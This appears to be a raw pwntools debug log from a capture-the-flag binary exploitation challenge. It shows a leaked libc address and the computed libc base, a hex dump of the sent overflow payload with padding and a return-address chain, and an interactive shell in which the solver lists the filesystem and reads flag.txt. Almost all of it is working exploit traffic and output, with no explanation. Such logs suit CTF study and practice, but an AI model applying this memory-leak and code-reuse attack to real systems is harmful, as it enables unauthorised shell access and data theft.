 00000051
[DEBUG] Received 0x51 bytes:
    b'0x756e6a6388e0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<Insert prompt here>: \n'
[*] Leak: 0x756e6a6388e0
[*] libc base: 0x756e6a274000
[DEBUG] Sent 0x69 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  00 12 60 00  00 00 00 00  41 41 41 41  41 41 41 41  │··`·│····│AAAA│AAAA│
    00000040  41 41 41 41  30 41 41 41  93 07 40 00  00 00 00 00  │AAAA│0AAA│··@·│····│
    00000050  57 0e 40 6a  6e 75 00 00  94 07 40 00  00 00 00 00  │W·@j│nu··│··@·│····│
    00000060  a0 93 2b 6a  6e 75 00 00  0a                        │··+j│nu··│·│
    00000069
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
$ cd /
[DEBUG] Sent 0x5 bytes:
    b'cd /\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x93 bytes:
    b'bin   dev  flag.txt  lib    media  opt\t root  sbin\t  srv\t    sys  usr\n'
    b'boot  etc  home      lib64  mnt    proc  run   shellcode  start.sh  tmp  var\n'
bin   dev  flag.txt  lib    media  opt   root  sbin       srv       sys  usr
boot  etc  home      lib64  mnt    proc  run   shellcode  start.sh  tmp  var
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x22 bytes:
    b'utflag{i_should_be_doing_ccdc_rn}\n'
utflag{i_should_be_doing_ccdc_rn}
$